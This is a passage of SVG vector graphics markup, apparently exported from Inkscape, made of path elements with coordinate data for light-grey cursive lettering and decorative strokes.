         d="m 178.1,100 c -0.9,1.6 -1.8,3.2 -2.6,4.9 -0.8,1.7 -1.6,3.3 -2.2,4.9 -0.5,1.3 -1,2.6 -1.2,4 -0.1,0.7 -0.1,1.4 0,2.1 0.1,0.3 0.3,0.6 0.6,0.8 0.3,0.1 0.7,0.1 1,0 l 1.2,-0.3 c 0.5,-0.1 0.9,-0.3 1.4,-0.5 0.4,-0.2 0.9,-0.4 1.3,-0.7 0.9,-0.6 1.3,-0.7 1.4,-0.2 0,0.6 -0.3,1.2 -0.8,1.6 -0.6,0.6 -1.3,1.2 -2,1.6 -0.7,0.5 -1.4,0.9 -2.2,1.2 -0.4,0.1 -0.8,0 -1.2,-0.2 -0.5,-0.2 -0.9,-0.5 -1.3,-0.9 -0.4,-0.4 -0.7,-0.9 -1,-1.4 -0.3,-0.5 -0.4,-1 -0.4,-1.6 0,-1.1 0.1,-2.1 0.4,-3.2 0.2,-1.1 0.5,-2.2 0.9,-3.3 0.4,-1.1 0.8,-2.1 1.2,-3.2 0.5,-1 0.9,-2 1.2,-2.9 0.3,-0.6 0.3,-1.4 0,-2 -0.3,-0.5 -1,-0.3 -1.9,0.7 -1.3,1.3 -2.9,2.9 -5,4.8 -2.1,1.9 -4.1,3.8 -6.2,5.7 -2.1,1.9 -4,3.6 -5.8,5 -1.2,1.1 -2.5,2 -4,2.6 -1.2,0.5 -2.6,0.3 -3.5,-0.7 -0.9,-0.9 -1.3,-2.1 -1.2,-3.4 0.2,-1.4 0.5,-2.9 1,-4.2 0.6,-1.7 1.3,-3.3 2.1,-4.9 0.9,-1.7 1.8,-3.4 2.9,-5.1 1.1,-1.7 2.1,-3.4 3.1,-4.9 1.1,-1.5 2.1,-2.9 3,-4.2 0.9,-1.3 1.7,-2.3 2.4,-3.1 0.3,-0.3 0.7,-0.6 1.1,-0.7 0.4,-0.1 0.8,-0.1 1.2,0 0.3,0.1 0.5,0.4 0.6,0.7 0,0.6 -0.3,1.1 -0.6,1.5 -1.2,1.5 -2.5,3.2 -3.9,5.2 -1.4,2 -2.6,4 -3.9,6 -1.2,2 -2.3,4 -3.3,5.9 -0.8,1.6 -1.5,3.3 -2,5 -0.7,2.2 -0.7,3.6 0,4.2 0.7,0.6 1.7,0.5 3,-0.2 2.3,-1.5 4.6,-3.2 6.6,-5.1 2.3,-2.1 4.6,-4.3 6.9,-6.6 2.3,-2.3 4.4,-4.5 6.5,-6.7 2.1,-2.2 3.9,-4 5.5,-5.4 0.3,-0.4 0.8,-0.6 1.3,-0.5 0.4,0.2 0.7,0.5 0.9,0.9 0.2,0.5 0.3,0.9 0.4,1.4 0,0.4 0,0.8 -0.2,1.2 -0.9,1.2 -1.8,2.6 -2.7,4.2 z"
         id="path13"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 188.2,93.2 c 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.1,-0.1 0,0.1 -0.2,0.5 l 0,-0.6 c 19.8,-44.7 41,-67.7 63.5,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5.1 8.7,10.7 8.1,17.1 -0.2,2.1 -0.8,4.1 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.7,27 -7.7,2.9 -15.4,5.5 -23.2,7.7 -7.8,2.2 -15.8,4 -23.9,5.6 -0.7,1.4 -1.6,3.1 -2.5,5.3 -0.9,2.2 -1.9,4.7 -3,7.7 -0.4,0.8 -0.7,1.7 -1,2.5 -0.2,0.8 -0.5,1.5 -0.7,2.1 1.3,-1.1 2.6,-2.1 4,-3.1 1.8,-1.2 3.9,-2.7 6.6,-4.3 3.2,-2.1 6,-3.9 8.3,-5.2 1.9,-1.1 3.9,-2.1 5.9,-3 0.5,-0.2 1,-0.3 1.6,-0.3 1.8,0 2.7,1 2.6,3 -0.1,0.4 -0.2,0.8 -0.4,1.2 -0.2,0.4 -0.3,0.8 -0.6,1.2 -3.1,5.2 -7.9,9.7 -14.4,13.6 -6.5,3.9 -12.5,5.8 -18,5.8 -0.2,0 -0.3,-0.1 -0.5,-0.2 -0.4,-0.1 -0.8,-0.4 -1.1,-0.7 -0.3,-0.3 -0.4,-0.8 -0.4,-1.2 0.3,-0.7 0.7,-1.3 1.1,-1.9 1.1,-2.4 2.3,-5.4 3.8,-8.9 1.5,-3.5 3.2,-7.6 5.2,-12.1 0.1,0 0.2,-0.1 0.2,-0.4 l 0,-0.3 c 0,-0.1 0,-0.1 0.1,-0.1 0.1,0 0.1,-0.1 0.1,-0.1 l 0.1,-0.1 0,-0.2 c 0.1,-0.2 0.2,-0.4 0.2,-0.6 0,0.1 0,0.1 -0.1,0.2 0.2,-0.1 0.3,-0.3 0.4,-0.4 z m -6,22.7 0,0 c 0,0.1 0.1,0.1 0.1,0.2 l 0,0 c 0,0 -0.1,0.1 -0.1,0.2 0,0.1 0,0.1 -0.1,0.2 l 0.1,0.3 c -0.2,0.8 0,1.2 0.4,1.2 1.2,0.1 2.5,0 3.7,-0.3 2.1,-0.5 4.1,-1.2 6,-2.1 2.1,-1.1 4.2,-2.3 6.1,-3.7 4.4,-3.2 7.3,-6.5 8.6,-9.8 l 0.3,-1.3 c 0.1,-1.6 -0.5,-2.5 -1.8,-2.5 -1.2,0 -4.6,1.9 -10.4,5.8 -2.3,1.5 -4.4,3 -6.1,4.2 l -4.4,3.3 c -1.2,1 -2.1,2.6 -2.4,4.3 l 0,0 z m 95.5,-67.3 c 0.2,-0.8 0.4,-1.7 0.6,-2.6 0.5,-5.7 -1.9,-10.7 -7.1,-14.9 -5.4,-4.5 -12.4,-6.7 -19.4,-6.3 -12.9,0.6 -26,10.2 -39.3,28.9 -8.6,12 -15.7,25 -21.3,38.6 19.5,-4 36.9,-9.3 52,-15.9 18,-7.9 29.3,-16.4 33.7,-25.3 0.3,-0.8 0.6,-1.6 0.8,-2.5 l 0,0 z"
         id="path15"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 215.2,101.9 c 0.8,-3.1 1.8,-6.2 3.1,-9.1 l 0,-0.2 c 19.7,-44.7 40.8,-67.7 63.4,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5 8.7,10.7 8.1,17.1 -0.3,2.1 -0.9,4 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.8,27 -7.6,2.9 -15.3,5.5 -23.1,7.7 -7.8,2.2 -15.7,4 -23.8,5.6 -0.9,2.6 -1.7,5.2 -2.3,7.9 -0.6,2.4 -0.9,4.9 -1,7.4 -0.1,2.5 0.3,4.3 1.1,5.4 0.7,1.1 1.8,1.8 3.1,1.9 1.4,0.1 2.8,-0.1 4.1,-0.7 1.5,-0.6 2.8,-1.4 4.1,-2.4 0.7,-0.5 1.3,-1.1 1.9,-1.6 0.6,-0.6 1.1,-1.2 1.7,-1.8 0.2,-0.3 0.5,-0.5 0.9,-0.5 0.2,0.1 0.1,0.4 -0.4,1 -0.5,0.6 -1,1.2 -1.6,1.9 -0.7,0.7 -1.3,1.3 -1.9,1.8 -1.7,1.5 -3.6,2.8 -5.7,3.7 -1.6,0.8 -3.4,1.1 -5.2,0.9 -1.5,-0.2 -2.9,-1 -3.8,-2.2 -1.1,-1.7 -1.7,-3.6 -1.6,-5.6 0,-3.3 0.3,-6.2 1.1,-9 z m 92.5,-53.3 c 0.2,-0.9 0.4,-1.7 0.5,-2.6 0.6,-5.6 -1.8,-10.6 -7.1,-14.9 -5.3,-4.5 -11.8,-6.6 -19.4,-6.3 -12.9,0.6 -25.9,10.2 -39.2,28.9 -4.1,5.6 -7.8,11.5 -11.2,17.6 -3.5,6.3 -6.7,12.8 -9.5,19.4 l 0.1,0 -0.3,0.8 c -0.1,0.3 -0.2,0.5 -0.4,0.8 9.7,-2 18.9,-4.3 27.5,-6.9 8.3,-2.5 16.4,-5.5 24.3,-9 18.1,-7.9 29.4,-16.4 33.8,-25.3 0.3,-0.8 0.7,-1.6 0.9,-2.5 z"
         id="path17"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 232.7,119.4 c 0.5,-1.4 1,-3 1.5,-4.6 0.5,-1.6 1,-3.3 1.5,-4.9 0.5,-1.7 0.9,-3.2 1.2,-4.6 0.3,-1.4 0.6,-2.5 0.8,-3.4 0.2,-0.5 0.2,-1 0.1,-1.6 0.2,-0.7 0.6,-1.4 1.2,-1.8 0.5,-0.5 1.1,-0.9 1.8,-1.1 0.5,-0.2 1,-0.2 1.4,0 0.4,0.2 0.6,0.7 0.5,1.1 -0.1,0.7 -0.4,1.4 -0.9,1.9 -0.4,1 -0.8,2.3 -1.4,4 -0.6,1.7 -1.2,3.6 -1.9,5.7 -0.7,2.1 -1.4,4.2 -2.1,6.3 -0.7,2.2 -1.4,4.1 -2,5.8 2.4,-0.4 5.1,-0.8 8,-1.2 2.9,-0.4 5.7,-0.6 8.3,-0.8 2.7,-0.2 5.1,-0.2 7.4,-0.2 1.8,0 3.6,0.1 5.4,0.4 0.8,0.2 1.5,0.5 2.2,1 0.7,0.5 1.4,1.1 1.9,1.8 0.5,0.7 0.9,1.5 1.1,2.4 0.2,0.9 0.1,1.7 -0.4,2.5 -0.6,1.1 -1.4,2.1 -2.4,2.9 -0.9,0.7 -1.8,1.5 -2.9,2.4 -0.7,0.6 -1.2,0.8 -1.3,0.6 -0.1,-0.2 0.1,-0.6 0.7,-1.2 1.1,-0.9 2,-2 2.8,-3.2 0.7,-1 1.3,-2.1 1.7,-3.3 0.5,-1.1 0.3,-2.4 -0.5,-3.3 -0.9,-0.8 -2,-1.3 -3.2,-1.3 -1.9,-0.2 -3.8,-0.3 -5.8,-0.2 -2.4,0 -5,0.1 -7.8,0.2 -2.8,0.1 -5.6,0.4 -8.5,0.7 -2.5,0.2 -5,0.6 -7.5,1.2 -1.4,4 -3.1,8.5 -5,13.4 -1.9,4.9 -4.2,9.9 -6.8,14.9 -2.6,5 -5.4,10 -8.5,14.7 -3,4.6 -6.5,8.9 -10.3,12.9 -3.6,3.7 -7.7,6.9 -12.3,9.4 -4.4,2.4 -9.2,3.8 -14.2,4.1 -2.9,0.2 -5.9,-0.1 -8.7,-0.8 -2.8,-0.7 -5.6,-1.8 -8.1,-3.3 -2.5,-1.4 -4.7,-3.1 -6.8,-5.1 -1.9,-1.9 -3.6,-4 -4.8,-6.4 -1.2,-2.2 -1.9,-4.6 -2.1,-7.1 -0.2,-2.5 0.2,-5 1.2,-7.3 1.3,-3 3.2,-5.6 5.5,-7.9 2.7,-2.7 5.7,-5.1 8.9,-7.1 3.6,-2.4 7.3,-4.5 11.2,-6.4 4.1,-2 8.3,-3.9 12.6,-5.6 4.3,-1.7 8.7,-3.3 13.1,-4.7 4.4,-1.4 8.6,-2.7 12.7,-3.8 4,-1.1 7.8,-2.1 11.3,-2.9 3.5,-0.8 6.4,-1.4 8.9,-1.9 0.4,-0.7 0.8,-1.9 1.3,-3.3 z m -84.5,52.2 c 0.3,2.2 0.9,4.3 1.9,6.2 1.1,2.1 2.5,4 4.2,5.6 1.8,1.8 3.9,3.3 6.1,4.5 2.4,1.3 4.9,2.3 7.5,2.9 2.8,0.7 5.6,1 8.5,0.8 5,-0.2 9.9,-1.7 14.2,-4.4 4.6,-2.9 8.7,-6.4 12.3,-10.5 3.9,-4.3 7.3,-9 10.3,-14 3.1,-5.1 5.8,-10.1 8.2,-15.1 2.4,-5 4.4,-9.5 6,-13.7 1.6,-4.2 2.8,-7.5 3.6,-9.9 -5.5,1.2 -11.2,2.5 -17.1,4.1 -5.9,1.6 -11.6,3.3 -17.3,5.3 -5.6,2 -11.1,4.2 -16.3,6.5 -4.9,2.2 -9.6,4.7 -14.1,7.5 -3.9,2.4 -7.5,5.2 -10.8,8.4 -2.7,2.6 -4.9,5.8 -6.4,9.3 -0.7,2.2 -1,4.3 -0.8,6.5 l 0,0 z m 96.7,-83 c -1.3,1.2 -2.3,1.7 -3,1.4 -1.1,-0.2 -1.7,-0.7 -1.7,-1.4 0,-0.7 0.6,-1.7 1.8,-3 0.8,-1 1.8,-1.7 3,-2.2 0.6,-0.1 1.2,0.1 1.6,0.5 0.5,0.3 0.7,0.9 0.5,1.4 -0.3,1.5 -1.1,2.6 -2.2,3.3 l 0,0 z"
         id="path19"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 277.5,97.2 c -1.2,0.8 -2.6,1.4 -4,1.6 -1.3,0.2 -2.7,0.3 -4,0.3 l -5.9,0.2 c -2.1,0.1 -4.3,0.1 -6.4,0.1 l -5.6,0 c -0.6,0.8 -1.2,1.7 -1.9,2.7 -0.7,1 -1.3,2.1 -1.9,3.2 -0.6,1.1 -1.1,2.3 -1.5,3.5 -0.4,1.2 -0.7,2.4 -0.7,3.7 -0.1,1 0,1.9 0.4,2.9 0.2,0.7 0.7,1.3 1.2,1.7 0.5,0.4 1.1,0.7 1.8,0.8 0.7,0.1 1.3,0.2 2,0.1 1.9,-0.3 3.8,-0.8 5.6,-1.5 1.8,-0.6 3.5,-1.4 5.1,-2.3 0.3,-0.3 0.7,-0.3 1,-0.1 0.2,0.2 0.1,0.4 -0.3,0.7 -0.6,0.4 -1.3,0.9 -2.1,1.4 -0.9,0.5 -1.7,1 -2.6,1.5 -1,0.5 -2,0.9 -3,1.3 -1,0.4 -2,0.7 -3,0.8 -0.9,0.2 -1.8,0.1 -2.6,-0.3 -1,-0.4 -1.9,-0.9 -2.6,-1.6 -0.8,-0.7 -1.5,-1.5 -2,-2.4 -0.5,-0.9 -0.8,-2 -0.7,-3 0.2,-3.1 1,-6.1 2.4,-8.8 1.5,-2.9 3.3,-5.7 5.4,-8.2 2,-2.4 4.2,-4.6 6.6,-6.6 1.9,-1.6 4,-2.9 6.3,-3.9 0.9,-0.3 1.9,-0.3 2.7,0.1 0.8,0.4 1.4,1 1.9,1.8 0.5,0.8 0.7,1.7 0.8,2.6 0.1,0.9 -0.1,1.8 -0.6,2.6 -1,1.7 -2.5,3 -4.3,3.8 -2.3,1.1 -4.6,1.8 -7.1,2.2 l 4.4,0 c 1.5,0 3,0 4.4,0 1.4,0 2.7,0 3.9,-0.1 1.2,-0.1 2.2,-0.1 3.1,-0.2 1.2,-0.1 2.3,-0.5 3.4,-1 1,-0.5 1.9,-1.1 2.7,-1.8 0.3,-0.4 0.5,-0.5 0.7,-0.4 0.2,0.1 0.1,0.3 -0.1,0.7 -1.1,0.6 -2,1.3 -2.9,1.9 z M 268.1,89 c 0.1,-0.5 -0.1,-1.1 -0.4,-1.5 -0.4,-0.4 -0.9,-0.5 -1.4,-0.5 -0.7,0.1 -1.5,0.3 -2.1,0.7 -2.2,1.3 -4.2,2.7 -6,4.4 -2,1.8 -3.9,3.7 -5.8,5.7 1.4,0 2.9,-0.2 4.3,-0.5 1.5,-0.3 2.9,-0.8 4.3,-1.4 1.3,-0.6 2.5,-1.3 3.6,-2.1 1,-0.7 1.9,-1.6 2.6,-2.6 0.5,-0.6 0.8,-1.4 0.9,-2.2 z"
         id="path21"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 272.3,119.2 c -0.7,0.3 -1.5,0.5 -2.2,0.5 -0.3,0 -0.6,-0.1 -0.7,-0.4 -0.3,-0.7 -0.5,-1.4 -0.6,-2.2 -0.2,-0.8 -0.2,-1.6 0,-2.4 0.1,-0.2 0.3,-0.4 0.5,-0.5 0.3,-0.2 0.7,-0.4 1,-0.5 0.4,-0.2 0.7,-0.3 1.1,-0.4 0.3,-0.1 0.7,-0.2 1,-0.2 0.2,0 0.3,0.1 0.5,0.2 0.4,0.4 0.6,2.1 0.6,4.9 0,0.3 -0.4,0.6 -1.2,1 z"
         id="path23"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 289.3,93.2 c 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.1,-0.1 0,0.1 -0.3,0.6 l 0.1,-0.7 c 19.8,-44.7 41,-67.7 63.5,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5.1 8.7,10.7 8.1,17.1 -0.2,2.1 -0.8,4.1 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.7,27 -7.7,2.9 -15.4,5.5 -23.2,7.7 -7.8,2.2 -15.8,4 -23.9,5.6 -0.7,1.4 -1.6,3.1 -2.5,5.3 -0.9,2.2 -1.9,4.7 -3,7.7 -0.4,0.8 -0.7,1.7 -1,2.5 -0.2,0.8 -0.5,1.5 -0.7,2.1 1.3,-1.1 2.6,-2.1 4,-3.1 1.8,-1.2 3.9,-2.7 6.5,-4.3 3.2,-2.1 6,-3.9 8.3,-5.2 1.9,-1.1 3.9,-2.1 5.9,-3 0.5,-0.2 1,-0.3 1.6,-0.3 1.8,0 2.7,1 2.6,3 -0.1,0.4 -0.2,0.8 -0.4,1.2 -0.2,0.4 -0.3,0.8 -0.6,1.2 -3.1,5.2 -7.9,9.7 -14.4,13.6 -6.5,3.9 -12.5,5.8 -18,5.8 -0.2,0 -0.3,-0.1 -0.5,-0.2 -0.4,-0.1 -0.8,-0.4 -1.1,-0.7 -0.3,-0.3 -0.4,-0.8 -0.4,-1.2 0.3,-0.7 0.7,-1.3 1.1,-1.9 1.1,-2.4 2.3,-5.4 3.8,-8.9 1.5,-3.5 3.2,-7.6 5.2,-12.1 0.1,0 0.2,-0.1 0.2,-0.4 l 0,-0.3 c 0,-0.1 0,-0.1 0.1,-0.1 0.1,0 0.1,-0.1 0.1,-0.1 l 0.1,-0.1 0,-0.2 c 0.1,-0.2 0.2,-0.4 0.2,-0.6 0,0.1 0,0.1 -0.1,0.2 0.3,-0.1 0.4,-0.3 0.5,-0.4 z m -6,22.7 0,0 c 0,0.1 0.1,0.1 0.1,0.2 l 0,0 c 0,0 -0.1,0.1 -0.1,0.2 0,0.1 0,0.1 -0.1,0.2 l 0.1,0.3 c -0.2,0.8 0,1.2 0.4,1.2 1.2,0.1 2.5,0 3.7,-0.3 2.1,-0.5 4.1,-1.2 6,-2.1 2.1,-1.1 4.2,-2.3 6.1,-3.7 4.4,-3.2 7.2,-6.4 8.6,-9.7 l 0.3,-1.3 c 0.1,-1.6 -0.5,-2.5 -1.8,-2.5 -1.2,0 -4.6,1.9 -10.4,5.8 -2.3,1.5 -4.4,3 -6.1,4.2 l -4.4,3.3 c -1.1,1 -2,2.5 -2.4,4.2 l 0,0 z m 95.5,-67.3 c 0.2,-0.8 0.4,-1.7 0.6,-2.6 0.5,-5.7 -1.9,-10.7 -7.1,-14.9 -5.4,-4.5 -12.4,-6.7 -19.4,-6.3 -12.9,0.6 -26,10.2 -39.3,28.9 -8.6,12 -15.7,25 -21.3,38.6 19.5,-4 36.9,-9.3 52,-15.9 18,-7.9 29.3,-16.4 33.7,-25.3 0.3,-0.8 0.6,-1.6 0.8,-2.5 l 0,0 z"
         id="path25"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 308.6,119.2 c -1.3,0 -2,-0.9 -2,-2.8 0,-3.8 3,-8.6 8.9,-14.5 2.4,-2.4 4.9,-4.6 7.7,-6.6 2.1,-1.5 4.3,-2.8 6.7,-3.8 0.5,-0.2 1,-0.3 1.6,-0.4 0.6,-0.1 1.1,-0.2 1.7,-0.2 0.6,0 1.3,0.1 1.9,0.2 0.6,0.1 1.3,0.3 1.9,0.5 0.5,0.1 1,0.1 1.5,0.1 0.8,-0.1 1.5,-0.4 2.1,-1 0.1,-0.1 0.3,-0.2 0.5,-0.2 0.2,0 0.5,0.2 0.6,0.4 0.1,0.2 0.2,0.4 0.2,0.6 -1.5,2.4 -3.1,4.7 -4.6,7.1 -1.5,2.3 -3,4.7 -4.4,7.1 -1.2,2.1 -2.3,4.2 -3.3,6.4 -1.1,2.4 -2,4.9 -2.9,7.3 -0.9,2.5 -1.6,4.8 -2.3,7.1 -0.6,1.9 -1,3.8 -1.3,5.7 -0.1,0.2 -0.1,0.5 -0.1,0.7 l 0,0.8 c -0.1,1.5 0.5,3 1.7,4 1.3,0.9 2.9,1.4 4.5,1.3 1.9,0 3.8,-0.4 5.7,-1 2.8,-1 6.5,-3.2 11,-6.9 2.1,-1.7 4,-3.5 5.9,-5.4 1.7,-1.9 3.2,-3.6 4.5,-5.3 0.2,-0.4 0.6,-0.6 1,-0.8 0.1,0.1 0.1,0.2 0.1,0.2 0,0.3 -0.1,0.6 -0.3,0.9 -1.4,2 -2.8,3.9 -4.4,5.8 -1.9,2.2 -4,4.2 -6.2,6.1 -2.2,1.8 -4.2,3.3 -6,4.5 -1.5,1 -3.2,1.9 -4.9,2.6 -0.7,0.3 -1.5,0.5 -2.2,0.6 -0.8,0.1 -1.6,0.2 -2.4,0.2 -1.2,0 -2.4,-0.2 -3.5,-0.6 -1,-0.4 -2,-0.9 -2.9,-1.5 -1,-0.6 -1.7,-1.4 -2.1,-2.5 -0.4,-1.2 -0.6,-2.5 -0.5,-3.7 0.1,-1.5 0.3,-3 0.7,-4.5 0.4,-1.9 0.9,-3.8 1.6,-5.9 0.7,-2.1 1.3,-4.2 2.1,-6.3 0.7,-2.1 1.5,-3.9 2.2,-5.5 0.9,-1.9 1.8,-3.7 2.7,-5.3 0.9,-1.7 1.8,-3.2 2.7,-4.6 0.4,-0.6 0.3,-0.9 -0.1,-0.9 -0.1,0 -0.2,0.1 -0.2,0.2 -1.4,1.7 -3,3.3 -4.6,4.9 -1.8,1.7 -3.9,3.6 -6.2,5.6 -3.8,3.3 -7.8,6.2 -12,8.9 -0.9,0.1 -1.6,0.4 -2.3,0.4 z m 2.8,-5.6 c 0,1.3 0.5,1.9 1.4,1.9 0.4,0 0.8,-0.2 1.2,-0.4 3.4,-2.2 6.5,-4.7 9.4,-7.5 3.7,-3.7 7.3,-7.5 10.6,-11.5 0.2,-0.1 0.2,-0.3 0.2,-0.6 0,-0.7 -0.4,-1.3 -1,-1.6 -0.8,-0.5 -1.7,-0.8 -2.6,-0.8 -0.6,0 -1.2,0.1 -1.8,0.2 -2.5,0.7 -5.7,3.1 -9.5,7.3 -1.7,1.8 -3.2,3.8 -4.6,5.8 -1.2,1.7 -2.2,3.5 -3,5.3 -0.1,0.7 -0.2,1.3 -0.3,1.9 l 0,0 z"
         id="path27"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /></g><g
       id="g29"><path
         class="st0"
         d="m 32.1,97.9 -0.5,0.9 c -0.3,0.6 -0.7,1.5 -1.2,2.6 -0.5,1.4 -0.9,2.8 -1.3,4.3 -0.4,1.9 -0.7,3.8 -0.8,5.7 -0.3,4.8 0.2,9.7 1.5,14.3 0.7,2.6 1.6,5.2 2.7,7.7 1.1,2.6 2.4,5.1 3.8,7.5 2.8,4.8 5.9,9.4 9.3,13.8 l 8.8,11.6 c 2.6,3.4 4.5,6.4 5.9,8.5 1.4,2.1 2,3.3 2,3.3 0,0 -0.8,-1.2 -2.2,-3.3 -1.4,-2.1 -3.5,-4.9 -6.1,-8.3 -2.6,-3.4 -5.8,-7.2 -9,-11.5 -3.4,-4.4 -6.6,-9 -9.4,-13.8 -2.8,-4.8 -5,-10 -6.5,-15.5 -1.2,-4.7 -1.7,-9.7 -1.3,-14.6 0.3,-3.4 1.1,-6.8 2.4,-10 0.5,-1.1 0.9,-2 1.3,-2.6 l 0.6,-0.6 z"
         id="path31"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 86.1,91.3 0.7,0.6 c 0.6,0.6 1.2,1.2 1.8,1.9 1.9,2.4 3.3,5.2 4.1,8.2 1.1,4.2 1.3,8.6 0.8,12.9 -0.3,2.4 -0.7,4.8 -1.2,7.2 -0.5,2.4 -1.1,4.9 -1.7,7.3 -1.3,4.9 -2.7,9.7 -4.2,14.2 -1.5,4.5 -3.1,8.6 -4.5,12.1 -1.4,3.5 -2.7,6.3 -3.6,8.3 l -1.5,3.1 1.2,-3.1 c 0.8,-2 2,-5 3.3,-8.5 1.3,-3.5 2.8,-7.7 4.2,-12.2 1.4,-4.5 2.8,-9.3 4.1,-14.2 1.3,-4.7 2.3,-9.6 3,-14.4 0.3,-2.2 0.4,-4.5 0.4,-6.7 -0.1,-2 -0.3,-4 -0.8,-6 -0.7,-3 -2,-5.7 -3.8,-8.2 -0.5,-0.7 -1.1,-1.3 -1.7,-1.9 l -0.6,-0.6 z"
         id="path33"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 62.3,118.4 1,2.7 c 0.3,0.9 0.7,1.9 1,3.2 0.3,1.2 0.8,2.6 1.2,4.1 0.4,1.5 0.8,3.2 1.3,5 0.5,1.8 0.8,3.6 1.2,5.6 0.4,2 0.7,4 1,6 0.3,2 0.6,4.1 0.8,6.3 0.2,2.2 0.4,4.2 0.5,6.3 0.1,2.1 0.2,4.1 0.2,6.1 0,2 0,3.9 -0.1,5.7 -0.1,1.8 -0.1,3.5 -0.3,5.1 -0.2,1.6 -0.2,3 -0.4,4.3 -0.2,1.3 -0.2,2.4 -0.4,3.3 l -0.3,2.9 0.2,-2.9 c 0.1,-0.9 0.2,-2 0.2,-3.3 0,-1.3 0.2,-2.7 0.2,-4.3 0,-1.6 0.1,-3.3 0.1,-5.1 0,-1.8 0,-3.7 -0.1,-5.7 -0.1,-2 -0.1,-4 -0.3,-6.1 -0.2,-2.1 -0.3,-4.2 -0.5,-6.3 -0.2,-2.1 -0.4,-4.2 -0.7,-6.2 -0.3,-2 -0.6,-4.1 -0.9,-6 -0.3,-1.9 -0.7,-3.8 -1.1,-5.6 -0.4,-1.8 -0.7,-3.4 -1.1,-5 -0.4,-1.6 -0.7,-2.9 -1.1,-4.2 C 63.5,123 63.3,122 63,121.1 l -0.7,-2.7 z"
         id="path35"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 100.6,28 c 0.3,-0.4 0.6,-0.9 0.7,-1.5 0.3,-1 0.1,-2 -0.3,-2.9 -1,-1.9 -3.3,-2.7 -5.2,-1.8 l -0.1,0.1 0,-0.1 c -0.2,-2.8 -2.6,-5 -5.4,-4.8 -1.4,0.1 -2.6,0.7 -3.5,1.7 l -0.1,0.1 0,-0.1 L 86.3,17.9 85.8,17 85.2,16.3 84.5,15.7 83.8,15.2 83,14.7 82.2,14.3 81.3,14 l -0.9,-0.2 -0.9,-0.1 -0.9,0 -0.9,0.1 -0.8,0.2 -0.9,0.3 -0.8,0.4 -0.7,0.5 -0.1,0.1 0,-0.1 c -0.1,-1 -0.6,-1.9 -1.2,-2.7 -0.3,-0.4 -0.7,-0.7 -1.1,-1 C 71.9,11.4 71.7,11.2 71.5,11.1 71.2,11 71,11 70.7,10.9 70.5,10.8 70.2,10.8 70,10.8 c -0.2,0 -0.5,0 -0.7,-0.1 -0.5,0 -1,0.1 -1.4,0.2 -1,0.3 -1.8,0.8 -2.5,1.5 l -0.1,0.1 -0.1,-0.1 -0.6,-0.5 -0.7,-0.4 -0.7,-0.4 -0.7,-0.3 -0.8,-0.3 -0.8,-0.2 -0.8,-0.1 -0.8,-0.2 -0.8,0 -0.8,0 -0.8,0.1 -0.8,0.2 -0.8,0.2 -0.8,0.3 -0.7,0.4 -0.7,0.4 -0.1,0.1 -0.1,-0.1 C 52.4,10.8 51.6,10.2 50.8,9.9 50.4,9.7 49.9,9.6 49.5,9.6 c -0.2,0 -0.5,0 -0.7,0 -0.2,0 -0.5,0 -0.7,0.1 -0.2,0 -0.4,0.1 -0.7,0.2 -0.2,0.1 -0.4,0.2 -0.6,0.3 -0.4,0.2 -0.8,0.5 -1.1,0.9 -0.7,0.7 -1.1,1.5 -1.3,2.4 l 0,0.2 L 44.2,13.5 43.7,13 43,12.5 42.3,12.1 41.6,11.8 41,11.6 l -0.7,-0.1 -0.7,-0.1 -0.8,0 -0.8,0.1 -0.7,0.1 -0.7,0.2 -0.7,0.3 -0.7,0.4 -0.6,0.5 -0.5,0.5 -0.5,0.6 0,0.1 -0.1,0 -0.6,-0.4 -0.6,-0.3 -0.6,-0.2 -0.7,-0.3 -0.7,-0.1 -0.7,0 -0.7,0.1 -0.7,0.1 -0.7,0.2 -0.6,0.3 -0.6,0.3 -0.6,0.4 -0.5,0.5 -0.5,0.5 -0.4,0.6 -0.3,0.6 0,0 0,0 C 23.8,16.4 23.6,16.3 23.4,16.2 23.2,16 23,16 22.8,15.9 21.9,15.7 21,15.8 20.2,16.2 c -0.2,0.1 -0.4,0.2 -0.6,0.4 -0.3,0.3 -0.5,0.6 -0.8,0.9 -0.2,0.3 -0.4,0.6 -0.6,0.9 -0.3,0.4 -0.4,0.9 -0.4,1.5 0.1,0.5 0.4,1 0.8,1.2 0.3,0.2 0.6,0.4 1,0.5 l 0,0.1 c -0.4,-0.1 -0.7,-0.3 -1.1,-0.5 -0.5,-0.3 -0.8,-0.7 -0.8,-1.3 0,-0.5 0.1,-1 0.4,-1.5 0.2,-0.4 0.5,-0.9 0.9,-1.3 0.1,-0.2 0.3,-0.3 0.5,-0.5 0.2,-0.1 0.3,-0.3 0.5,-0.4 0.8,-0.4 1.8,-0.6 2.7,-0.4 0.2,0.1 0.4,0.1 0.7,0.2 0.2,0.1 0.4,0.2 0.6,0.3 l -0.1,0 0.3,-0.6 0.4,-0.6 0.5,-0.5 0.5,-0.5 0.6,-0.4 0.6,-0.3 0.6,-0.3 0.7,-0.2 0.7,-0.1 0.7,-0.1 0.7,0 0.7,0 0.7,0.2 0.7,0.2 0.7,0.3 0.6,0.4 -0.1,0 0.5,-0.6 0.6,-0.5 0.6,-0.5 0.6,-0.4 0.7,-0.3 0.7,-0.2 0.8,-0.2 0.8,-0.1 0.8,0 0.8,0.1 0.7,0.1 0.7,0.2 0.7,0.3 0.7,0.4 